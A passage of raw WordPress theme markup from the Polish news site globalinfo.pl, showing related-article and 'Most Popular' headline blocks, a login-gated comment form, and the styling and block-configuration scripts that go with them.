button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "640";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "214";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/newsy/" class="td-post-category">Newsy</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/psycholog-wyjasnia-dlaczego-nie-powinnismy-calowac-naszych-dzieci-w-usta/" rel=" bookmark" class="td-image-wrap " title="Psycholog wyjaśnia dlaczego nie powinniśmy całować naszych dzieci w usta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/10/513732-b21e23edd05aab600a2ae8c06e1bdb41_1576065601-b-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/psycholog-wyjasnia-dlaczego-nie-powinnismy-calowac-naszych-dzieci-w-usta/" rel="bookmark" title="Psycholog wyjaśnia dlaczego nie powinniśmy całować naszych dzieci w usta">Psycholog wyjaśnia dlaczego nie powinniśmy całować naszych dzieci w usta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T21:19:52+02:00" >2021-10-07</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/newsy/" class="td-post-category">Newsy</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/8-niezwyklych-rzeczy-ktore-potrafi-zrobic-twoje-cialo-o-wiekszosci-z-nich-ludzie-nie-maja-pojecia/" rel=" bookmark" class="td-image-wrap " title="8 niezwykłych rzeczy, które potrafi zrobić Twoje ciało! O większości z nich ludzie nie mają pojęcia!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/07/504840-8-niezwyklych-rzeczy-ktore-potrafi-zrobic-twoje-cialo-o-wiekszosci-z-nich-ludzie-nie-maja-pojecia_1516096367-b-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/8-niezwyklych-rzeczy-ktore-potrafi-zrobic-twoje-cialo-o-wiekszosci-z-nich-ludzie-nie-maja-pojecia/" rel="bookmark" title="8 niezwykłych rzeczy, które potrafi zrobić Twoje ciało! O większości z nich ludzie nie mają pojęcia!">8 niezwykłych rzeczy, które potrafi zrobić Twoje ciało! O większości z nich ludzie nie mają pojęcia!</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T23:55:24+02:00" >2021-07-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/newsy/" class="td-post-category">Newsy</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/te-zwierzeta-udowadniaja-ze-supermoce-istnieja-w-naturze-prosty-przepis-na-niesmiertelnosc/" rel=" bookmark" class="td-image-wrap " title="Te zwierzęta udowadniają, że supermoce istnieją w naturze! Prosty przepis na nieśmiertelność!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/07/504832-te-zwierzeta-udowadniaja-ze-supermoce-istnieja-w-naturze-prosty-przepis-na-niesmiertelnosc_1516099588-b-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zwierzeta-udowadniaja-ze-supermoce-istnieja-w-naturze-prosty-przepis-na-niesmiertelnosc/" rel="bookmark" title="Te zwierzęta udowadniają, że supermoce istnieją w naturze! Prosty przepis na nieśmiertelność!">Te zwierzęta udowadniają, że supermoce istnieją w naturze! Prosty przepis na nieśmiertelność!</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T23:55:22+02:00" >2021-07-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz</a></p>	</div><!-- #respond -->
</div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-489542","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7815";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1954";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/hotele-w-ktor%d1%83ch-obsluguja-roboty-japonia-testuje-przyszl%d0%besc-turystyki/" rel=" bookmark" class="td-image-wrap " title="Hotele, w którуch obsługują roboty. Japonia testuje przyszłоść turystyki" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578737-696a063550373-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/hotele-w-ktor%d1%83ch-obsluguja-roboty-japonia-testuje-przyszl%d0%besc-turystyki/" rel="bookmark" title="Hotele, w którуch obsługują roboty. Japonia testuje przyszłоść turystyki">Hotele, w którуch obsługują roboty. Japonia testuje przyszłоść turystyki</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:34:43+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
